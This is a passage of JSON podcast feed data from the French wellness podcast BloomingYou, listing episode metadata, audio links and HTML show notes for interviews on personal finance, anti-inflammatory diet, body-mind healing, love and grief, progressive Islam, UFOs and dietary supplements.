Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"48610776","length":"3038","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/254bb021-628e-4e94-b1c6-9018ac458ff2.mp3?_=1734534931&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-12-18T15:15:31.213Z"},"publicationDate":"18/12/2024","id":"254bb021-628e-4e94-b1c6-9018ac458ff2","episodeType":"full","guid":"254bb021-628e-4e94-b1c6-9018ac458ff2","title":"EP72 Matthias Baccino  : prenez le contrôle de votre argent avant qu'il ne contrôle votre vie !","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/70213ea0-4a8b-464f-9329-15cb59f95264.png","slug":"ep72-matthias-baccino-prenez-le-controle-de-votre-argent-avant-quil-ne-controle-votre-vie-254bb021","duration":"50 min ","description":"<p>🎙️ <strong>Matthias Baccino - Révolutionner notre rapport à l'argent et reprendre le pouvoir sur sa vie</strong></p><p>Matthias Baccino, ancien cadre bancaire et auteur de <em>\"Prenez en main votre argent\"</em> (Éditions Michel Lafon, 2024), vous invite à repenser votre vision de l'argent. Fort de son expérience dans le secteur bancaire, il partage des clés précieuses pour transformer l'argent, non pas en une finalité, mais en un outil au service de votre liberté financière et personnelle.</p><p>Dans ce podcast, Matthias Baccino aborde :<br>✔️ <strong>Les origines du tabou autour de l'argent et comment le briser</strong><br>✔️ <strong>La méthode 50/30/20 pour une meilleure gestion de votre budget</strong><br>✔️ <strong>Les pièges du système bancaire et comment les éviter</strong><br>✔️ <strong>Comment passer d'une logique de \"stock\" à une logique de \"flux\" financier</strong><br>✔️ <strong>Des conseils pratiques et des défis concrets pour mieux maîtriser son argent au quotidien</strong></p><p>Un échange riche et éclairant pour mieux comprendre l'argent, changer sa relation avec lui et, surtout, en reprendre le contrôle.</p><hr><p>🌐 <strong>Suivez-nous sur nos réseaux sociaux</strong><br>🎧 <strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/ttBZBzh\">https://audmns.com/ttBZBzh</a><br>🌐 <strong>Page web de l'épisode</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/matthias-baccino-prenez-le-controle-de-votre-argent-avant-quil-ne-controle-votre-vie/\">https://www.bloomingyou.fr/matthias-baccino-prenez-le-controle-de-votre-argent-avant-quil-ne-controle-votre-vie/</a><br><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/l-alimentation-neolithique-la-cle-d-une-nutrition-anti-inflammatoire/￼📸\">📸</a> <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><hr><p>🕒 <strong>Chapitrage</strong><br>00:00 - <strong>Introduction</strong> - Pourquoi changer son rapport à l'argent est essentiel aujourd'hui ?<br>02:30 - <strong>L'histoire personnelle de Matthias Baccino</strong> - De l'arrivée des huissiers au déclic de sa vie<br>06:45 - <strong>Les tabous sur l'argent</strong> - Pourquoi il est urgent de les briser<br>10:20 - <strong>La règle des 50/30/20 expliquée</strong> - Un outil simple pour reprendre le contrôle de ses finances<br>15:00 - <strong>Le piège des frais bancaires</strong> - Comment Matthias Baccino a découvert la face cachée du système bancaire<br>19:40 - <strong>Transformer l'argent en flux, pas en stock</strong> - Une approche novatrice pour faire circuler l'argent intelligemment<br>25:10 - <strong>Les pratiques simples pour devenir \"maître de son argent\"</strong> - Recettes, défis, et conseils d'application<br>30:40 - <strong>La liberté financière, le vrai objectif</strong> - Comment la quête de richesse peut être remplacée par la quête de liberté<br>35:00 - <strong>Conclusion</strong> - Ce qu'il faut retenir pour reprendre la main sur sa vie financière</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"65469681","length":"4091","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/a0fa1db6-11da-45e9-b2e2-419fb97f0efb.mp3?_=1733934439&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-12-11T16:27:19.346Z"},"publicationDate":"11/12/2024","id":"a0fa1db6-11da-45e9-b2e2-419fb97f0efb","episodeType":"full","guid":"a0fa1db6-11da-45e9-b2e2-419fb97f0efb","title":"EP71 Les secrets de la nutrition anti-inflammatoire : l'alimentation néolithique !","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/6f48f91b-a5c7-422d-8162-2318baaeada5.jpg","slug":"ep71-les-secrets-de-la-nutrition-anti-inflammatoire-lalimentation-neolithique-a0fa1db6","duration":"1 h 8 min ","description":"<p><strong>🎙️ Serena Pavoni - La nutrition anti-inflammatoire et l'alimentation néolithique</strong></p><p>Serena Pavoni, chercheuse en biotech et nutrition, explore les secrets de la nutrition anti-inflammatoire et de l'alimentation néolithique. Elle révèle comment nos choix alimentaires peuvent réduire l'inflammation chronique et améliorer notre bien-être au quotidien.</p><p>Dans ce podcast, elle aborde :<br>✔️ Les principes de la nutrition anti-inflammatoire et de l'alimentation néolithique<br>✔️ Les bienfaits prouvés de ce mode d'alimentation sur la santé<br>✔️ Les aliments essentiels à intégrer dans son quotidien<br>✔️ Les erreurs les plus courantes à éviter<br>✔️ Des conseils pratiques pour adopter ce mode de vie alimentaire durable</p><p>Une plongée fascinante au cœur de l'alimentation santé, pour apprendre à mieux manger et protéger son corps sur le long terme.</p><hr><p><strong>🌐 Suivez-nous sur nos réseaux sociaux</strong><br>🎧 <strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/TQySzHd￼🌐\">https://audmns.com/TQySzHd<br>🌐</a> <strong>Page web de l'épisode</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/l-alimentation-neolithique-la-cle-d-une-nutrition-anti-inflammatoire/￼📸\">https://www.bloomingyou.fr/l-alimentation-neolithique-la-cle-d-une-nutrition-anti-inflammatoire/<br>📸</a> <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><hr><p><strong>🕒 Chapitrage</strong><br>00:00 - <strong>Introduction - Pourquoi adopter la nutrition anti-inflammatoire et l'alimentation néolithique ?</strong><br>01:30 - <strong>Qu'est-ce que la nutrition anti-inflammatoire et l'alimentation néolithique ?</strong><br>04:15 - <strong>Les bienfaits de la nutrition anti-inflammatoire et de l'alimentation néolithique</strong><br>07:45 - <strong>Les aliments phares de la nutrition anti-inflammatoire et de l'alimentation néolithique</strong><br>11:20 - <strong>Les aliments à éviter pour limiter l'inflammation chronique</strong><br>13:50 - <strong>Comment adopter la nutrition anti-inflammatoire et l'alimentation néolithique au quotidien ?</strong><br>17:10 - <strong>Recette anti-inflammatoire et néolithique : Velouté de haricots blancs et légumes de saison</strong><br>20:30 - <strong>Conclusion - La nutrition anti-inflammatoire et l'alimentation néolithique, un pilier de la santé durable</strong></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"55966202","length":"3497","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/73b20b85-fa68-4de0-b452-75cd52244ce5.mp3?_=1733217395&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-12-03T09:16:35.509Z"},"publicationDate":"03/12/2024","id":"73b20b85-fa68-4de0-b452-75cd52244ce5","episodeType":"full","guid":"73b20b85-fa68-4de0-b452-75cd52244ce5","title":"EP70 Ce que votre corps veut vous dire : les clés de Michel Odoul","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/1e047375-5f7a-4b80-9afa-4a601185ebc5.jpg","slug":"ep70-ce-que-votre-corps-veut-vous-dire-les-cles-de-michel-odoul-73b20b85","duration":"58 min ","description":"<p>🎙️ Michel Odoul - Les messages cachés de votre corps révélés Michel Odoul, praticien en Shiatsu et auteur du célèbre ouvrage \"Dis-moi où tu as mal\", explore les liens profonds entre le corps et l'esprit à travers l'interprétation des signaux physiques. Il révèle comment nos douleurs corporelles peuvent être le reflet de déséquilibres émotionnels profonds. Dans ce podcast, il aborde : ✔️ L'origine et le succès de son livre culte \"Dis-moi où tu as mal\" ✔️ Pourquoi ce livre reste toujours aussi pertinent 30 ans après sa publication ✔️ Le lien entre douleurs physiques et émotions inconscientes ✔️ L'importance de la quête de sens pour favoriser la guérison ✔️ Le rôle du Shiatsu dans la compréhension des signaux du corps Une plongée fascinante au cœur des liens entre le corps, l'esprit et nos émotions. 🌐 Suivez-nous sur nos réseaux sociaux 🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/jlHKYGV\">https://audmns.com/jlHKYGV</a> 🌐 Website : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/ce-que-votre-corps-veut-vous-dire-les-cles-de-michel-odoul/\">https://www.bloomingyou.fr/ce-que-votre-corps-veut-vous-dire-les-cles-de-michel-odoul/</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a> 🕒 Chapitrage 00:00 - Introduction : Qui est Michel Odoul ? 01:30 - Présentation de l’ouvrage \"Dis-moi où tu as mal\" 03:45 - Pourquoi ce livre reste pertinent 30 ans après ? 06:20 - Le lien entre douleurs physiques et émotions 10:00 - Les fondations philosophiques et scientifiques de Michel Odoul 14:15 - L’importance de la quête de sens dans la guérison 17:40 - Comment écouter son corps ? Conseils pratiques 20:25 - Le Shiatsu : une médecine du toucher expliquée 23:10 - Science et spiritualité : des alliées complémentaires 26:50 - Notre deuxième rendez-vous avec Michel Odoul 28:30 - Les jeunes générations et l’importance de l’introspection 31:15 - Conclusion : La sagesse du corps selon Michel Odoul</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"39083107","length":"2442","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/7bcb1a02-ecd5-4959-b4bc-ab1e1f9cbdc0.mp3?_=1732804504&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-11-28T14:35:04.800Z"},"publicationDate":"28/11/2024","id":"7bcb1a02-ecd5-4959-b4bc-ab1e1f9cbdc0","episodeType":"full","guid":"7bcb1a02-ecd5-4959-b4bc-ab1e1f9cbdc0","title":"EP69 Anne Goscinny, l'amour ses joies et ses blessures !","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/90fd2b15-9dd9-4db1-badd-ab953372aa82.jpg","slug":"ep69-anne-goscinny-lamour-ses-joies-et-ses-blessures-7bcb1a02","duration":"40 min ","description":"<p>Dans ce podcast, Anne Goscinny nous ouvre son cœur et son esprit à travers son livre <em>Mille façons d’aimer</em>. Elle partage avec élégance et sincérité ses réflexions sur l’amour, le deuil et la résilience, tout en rendant hommage aux liens humains qui façonnent nos vies. Un échange émouvant et universel qui résonnera en chacun de nous.</p><p>---------------------------------------------------------------------------------------------------------------</p><p>Social&nbsp;</p><p>Page web de l'épisode &nbsp;: <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/anne-goscinny-les-mille-visages-de-lamour/\">https://www.bloomingyou.fr/anne-goscinny-les-mille-visages-de-lamour/</a> Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p><p>&nbsp;---------------------------------------------------------------------------------------------------------------</p><p><strong>Chapitres : </strong>00:00 Introduction : Qui est Anne Goscinny ? 01:35 Présentation de <em>Mille façons d’aimer</em> : un livre entre autobiographie et fiction 03:12 Les débuts difficiles : 30 ans pour écrire ce livre 05:20 Le deuil comme moteur d’écriture : \"Sa mort me résistait\" 08:05 L’amitié avec Raphaël : un lien unique et indestructible 11:45 Explorer l’amour sous toutes ses formes : amitié, filiation, romance 15:30 Surmonter la douleur : conseils pour apprivoiser le deuil 18:10 Les leçons tirées de la résilience : \"Je vais vivre, vivre et vivre\" 20:25 L’héritage de <em>Mille façons d’aimer</em> : un message universel 22:00 Conclusion : L’amour comme essence de la vie</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"20616985","length":"1288","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/7c651f9d-15ae-49df-b4c2-bdd6466f6a11.mp3?_=1731492058&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-11-13T10:00:58.091Z"},"publicationDate":"12/11/2024","id":"7c651f9d-15ae-49df-b4c2-bdd6466f6a11","episodeType":"full","guid":"7c651f9d-15ae-49df-b4c2-bdd6466f6a11","title":"EP68 — Repenser l’islam : spiritualité, égalité, ouverture","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/2d70c240-23ae-4553-9323-567c2429c326.jpg","slug":"ep68-repenser-lislam-spiritualite-egalite-ouverture-7c651f9d","duration":"21 min ","description":"<p>🎙️ <strong>Kahina Bahloul : Un islam éclairé, humaniste et féminin</strong></p><p>Kahina Bahloul, première femme imame de France, nous partage une vision apaisée, inclusive et spirituelle de l’islam.<br>Dans un monde où les discours radicaux font trop souvent la une, son message est un appel vibrant à <strong>la paix, à l’égalité entre les sexes</strong> et à <strong>un retour aux sources spirituelles de l’islam</strong>, loin des interprétations patriarcales ou extrémistes.</p><p>🌿 Dans cet épisode, elle aborde :</p><ul><li>Les racines mystiques et soufies de l’islam</li><li>La déconstruction des stéréotypes autour de la violence et du voile</li><li>Le féminisme musulman et les droits des femmes</li><li>L’amour interreligieux et les mariages mixtes</li><li>La puissance du rire et de l’humour dans la tradition islamique</li><li>Et la foi comme chemin de liberté intérieure</li></ul><p>📘 Kahina est l’autrice de <em>Mon islam, ma liberté</em>, un livre courageux, spirituel et profondément humaniste.</p><p>⏱️ <strong>Chapitres</strong> :<br>0:00 – Rencontre avec Kahina Bahloul<br>0:45 – Spiritualité soufie et méconnaissance de l’islam<br>3:22 – Islam, stéréotypes, violence et misogynie<br>5:39 – Renouveau spirituel et intellectuel musulman<br>6:33 – Le vrai sens du jihad<br>8:56 – Féminisme, humanisme et question du voile<br>10:20 – Amour interreligieux et mariages mixtes<br>13:27 – Monothéisme et message de paix<br>14:37 – L’humour dans l’islam<br>17:28 – Pourquoi <em>Mon islam, ma liberté</em> ?<br>19:11 – Foi personnelle et quête spirituelle<br>20:13 – Conclusion et remerciements</p><hr><p>🔔 <strong>Abonnez-vous et écoutez BloomingYou</strong> :<br>🎧 Plateformes audio : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/SijQwul\">https://audmns.com/SijQwul</a><br>🌐 Site : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">https://www.bloomingyou.fr/</a><br>📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a><br>💼 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a><br>👍 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"57067946","length":"3566","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/0d1b9adf-3edd-49f6-b1f6-5f583fff4c3c.mp3?_=1729531782&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-10-21T17:29:42.822Z"},"publicationDate":"21/10/2024","id":"0d1b9adf-3edd-49f6-b1f6-5f583fff4c3c","episodeType":"full","guid":"0d1b9adf-3edd-49f6-b1f6-5f583fff4c3c","title":"EP67 OVNIs : les phénomènes aérospatiaux vus par la science !","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/7537cb58-ac66-4423-9ac3-1ff1da1e0566.jpg","slug":"ep67-ovnis-les-phenomenes-aerospatiaux-vus-par-la-science-0d1b9adf","duration":"59 min ","description":"<p><strong>🎙️ Luc Dini - OVNIs : Entre science, technologie et inexpliqué</strong></p><p>Luc Dini, ingénieur et président de la Commission Sigma II, nous invite à explorer l'univers fascinant des OVNIs (Objets Volants Non Identifiés). Expert reconnu en France, il partage avec nous son approche scientifique et rigoureuse pour mieux comprendre ces phénomènes qui continuent d'intriguer le grand public et les chercheurs.</p><p>Dans ce podcast, il aborde :<br>✔️ Son parcours et son rôle au sein de la Commission Sigma II<br>✔️ L'approche scientifique de la Commission dans l'étude des OVNIs<br>✔️ Des cas marquants d'observations inexpliquées et leurs effets électromagnétiques<br>✔️ La coopération internationale et le partage des informations sur les OVNIs<br>✔️ Des conseils et ressources pour mieux s'informer sur le sujet</p><p>Une plongée captivante au cœur des mystères des OVNIs, où la science, la technologie et l'inexpliqué se rejoignent.</p><hr><p><strong>🌐 Suivez-nous sur nos réseaux sociaux</strong><br>🎧 <strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/NJdHDHq￼🌐\">https://audmns.com/NJdHDHq<br>🌐</a> <strong>Website</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/￼📸\">https://www.bloomingyou.fr/<br>📸</a> <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><hr><p><strong>🕒 Chapitrage</strong><br>00:02 - <strong>Introduction et parcours de Luc Dini</strong><br>Luc Dini nous parle de son intérêt pour les OVNIs, de son livre <em>\"OVNI\"</em> et de son implication dans la Commission Sigma II.</p><p>03:57 - <strong>Approche scientifique de la Commission Sigma II</strong><br>Une plongée dans la méthodologie rigoureuse de la Commission, axée sur des données objectives.</p><p>08:00 - <strong>Cas d'OVNIs inexpliqués et effets électromagnétiques</strong><br>Des cas marquants où des technologies modernes ont été perturbées par des rencontres avec des OVNIs.</p><p>18:55 - <strong>Coopération internationale et partage d'informations</strong><br>Les enjeux de la transparence dans l'étude des OVNIs et la stratégie des grandes puissances.</p><p>51:00 - <strong>Conseils pour s'informer sur les OVNIs</strong><br>Luc Dini partage des ressources et des recommandations pour ceux qui souhaitent en savoir plus.</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"52685644","length":"3292","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/44ebe9b0-6258-434c-b9b9-447a0498a439.mp3?_=1728038304&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-10-04T10:38:24.616Z"},"publicationDate":"04/10/2024","id":"44ebe9b0-6258-434c-b9b9-447a0498a439","episodeType":"full","guid":"44ebe9b0-6258-434c-b9b9-447a0498a439","title":"EP65—Compléments alimentaires : le secret pour fertiliser votre santé","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/f8ca54ad-7544-4199-aebc-59e10c93d4d8.jpg","slug":"ep65complements-alimentaires-le-secret-pour-fertiliser-votre-sante-44ebe9b0","duration":"54 min ","description":"<p>Et si l’on arrêtait de prendre des compléments alimentaires à l’aveugle, pour enfin comprendre comment les utiliser de manière efficace, raisonnée… et vraiment utile ?  Dans cet épisode de BloomingYou, nous recevons Mathieu, biologiste, biochimiste et fondateur de NutraStream, ainsi qu’auteur du livre Compléments alimentaires, votre révolution santé (Marabout Éditions), pour faire le tri entre vraies recommandations et fausses promesses.  💊 Magnésium, zinc, probiotiques, vitamine D, collagène… Quand faut-il les prendre ? À quelles doses ? Et surtout : comment les associer (ou pas) pour en tirer un vrai bénéfice santé ?  🎧 Un épisode essentiel pour comprendre les bonnes pratiques, éviter les erreurs de prise, et ne plus tomber dans les pièges du marketing ou des discours contradictoires.  💡 Avec rigueur scientifique et clarté pédagogique, Mathieu partage ses conseils concrets, ses alertes (notamment sur les surdosages ou les mauvaises associations), et ses pistes pour une prévention efficace, du stress au vieillissement, en passant par l’immunité, la digestion ou la mémoire.  🎧 Au programme :  00:00 – Compléments alimentaires : outils de prévention ou gadgets marketing ? 02:05 – Pourquoi Mathieu a quitté la recherche pour vulgariser la santé naturelle 03:41 – Les critères pour recommander un complément : science, tradition, expérience 04:59 – L’idée reçue n°1 : “je mange équilibré, donc je n’en ai pas besoin” 07:08 – Placebo, nocebo, et allégations autorisées : que peut-on vraiment dire ? 09:40 – Ce que dit (et ne dit pas) la réglementation européenne 12:17 – Les bénéfices avérés : fatigue, stress, sommeil, immunité, moral… 13:49 – Les risques à connaître : surdosages, interactions, contre-indications 16:12 – Le rôle du stress et les pertes en micronutriments 17:54 – Pourquoi le zinc et le magnésium sont essentiels (et souvent ignorés) 19:06 – Les compléments de base recommandés par Mathieu 20:05 – Comment bien associer (ou séparer) les prises : mode d’emploi 26:35 – Spiruline, collagène, glutamine : utiles dans quels cas ? 28:31 – Booster l’immunité : les 3 indispensables à connaître 29:58 – Omega-3, DHA, mémoire et déclin cognitif : ce que dit la science 31:38 – Hommes, enfants, seniors : les erreurs fréquentes et les bons réflexes 35:08 – Prostate, ménopause : anticiper plutôt que subir 38:07 – Les vrais défis de l’industrie : qualité, additifs, réglementation, crédibilité 42:06 – Vers quelles innovations se tourner demain ? 43:52 – Une révolution par les individus : émulation, formation, responsabilisation  📚 Pour aller plus loin : 👉 Le livre de Mathieu : Compléments alimentaires, votre révolution santé (Marabout) 👉 La page web de l'épisode : hhttps://www.bloomingyou.fr/complements-alimentaires-le-secret-pour-fertiliser-votre-sante/  🌐 Suivez BloomingYou : 🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/DbIqeLe\">https://audmns.com/DbIqeLe</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">https://www.facebook.com/mybloomingyou/</a>  ✨ Et vous, quels compléments prenez-vous au quotidien ? Quels résultats avez-vous constatés ? On échange dans les commentaires ⬇️</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"32353913","length":"2022","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/eb8758f5-b09c-410b-ae62-7eb4b8d2bdd6.mp3?_=1727942847&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-10-03T08:07:27.870Z"},"publicationDate":"01/10/2024","id":"eb8758f5-b09c-410b-ae62-7eb4b8d2bdd6","episodeType":"full","guid":"eb8758f5-b09c-410b-ae62-7eb4b8d2bdd6","title":"EP64 Compléments alimentaires, comment bien les choisir ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/58dcd680-8cc9-4e9d-80db-021a0fa815d9.jpg","slug":"ep64-complements-alimentaires-comment-bien-les-choisir-eb8758f5","duration":"33 min ","description":"<p>Les compléments alimentaires remplissent les rayons de nos pharmacies et supermarchés. Ils sont souvent présentés comme des solutions miracles pour combler les carences et améliorer le bien-être. Mais comment s'y retrouver parmi toutes ces options ? Le Dr Jean-Michel Cohen, médecin nutritionniste et auteur de <em>Compléments alimentaires, faites le bon choix</em> (éditions First), nous éclaire sur leur véritable intérêt et explique comment les choisir judicieusement.</p><p>---------------------------------------------------------------------------------------------------------------</p><p>Social&nbsp;</p><p>Plateformes d'écoute &nbsp;: <a 